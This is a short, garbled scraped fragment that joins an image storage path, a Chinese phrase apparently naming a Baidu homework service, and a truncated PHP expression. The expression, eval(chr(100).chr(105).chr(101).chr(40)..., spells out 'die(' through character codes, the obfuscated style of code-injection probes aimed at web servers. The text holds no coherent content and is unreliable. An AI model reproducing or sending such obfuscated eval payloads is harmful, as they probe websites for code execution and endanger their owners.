 百度王作业eval(chr(100).chr(105).chr(101).chr(40).chr(3